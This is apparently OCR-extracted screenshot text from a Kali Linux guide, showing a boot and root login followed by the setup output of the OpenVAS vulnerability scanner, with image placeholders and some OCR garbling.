Decompressing Linux... Parsing ELF... done. Booting the kernel. Loading, please wait... 1.7134221 sd 0:0:0:0: [sda] Assuming drive cache: write through Volume group "kalibook" not found Skipping volume group kalibook Unable to find LUM volume kalibook/root Unlocking the disk /dev/disk/by-uuid/f2882617-ee2b-495f-8301-f798ecd90764 (sda5 crypt) Enter passphrase: \_

Kali GNU/Linux Rolling Kali-e17-2018-1-amd64-01 tty1

Kali-e17-2018-1-amd64-01 login: root Password: Last login: Sun Jun 10 16:15:17 EDT 2018 on tty6 Linux Kali-e17-2018-1-amd64-01 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 2018-03-21) x86\_64

The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. noot@Kali-e17-2018-1-amd64-01:~# \_














root@kalibook: ~ File Edit View Search Terminal Help [i] Updating /var/lib/openvas/cert-data/dfn-cert-2014.xml [i] Updating /var/lib/openvas/cert-data/dfn-cert-2015.xml [i] Updating Max CVSS for DFN-CERT Generating RSA private key, 1024 bit long modulus  $. . + + + + + +$ e is 65537 (0x10001) You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. Country Name (2 letter code) [DE]:State or Province Name (full name) [Some-State]:Locality Name (eg, city) []:Organization Name (eg, company) [Internet Widgits Pty Ltd]:Organizational Unit Name (eg, sec tion) []:Common Name (eg, your name or your server's hostname) []:Email Address []:Using configuratio n from /tmp/openvas-mkcert-client.7264/stdC.cnf Check that the request matches the signature Signature ok The Subject's Distinguished Name is as follows :PRINTABLE: 'DE' countryName localityName :PRINTABLE: 'Berlin' :PRINTABLE: om' commonName Certificate is to be certified until Feb 29 07:58:54 2016 GMT (365 days) Write out database with 1 new entries Data Base Updated **Generated Password** Stopping OpenVAS Manager: openvasmd. Stopping OpenVAS Scanner: openvassd. Starting OpenVAS Scanner: openvassd. Starting OpenVAS Manager: openvasmd. Restarting Greenbone Security Assistant: gsad. User created with password '3e95860f-10ea-4ca4-b7f8-707965ab4c71'. oot@kalibook ~#





the contract of the contract of the contract of





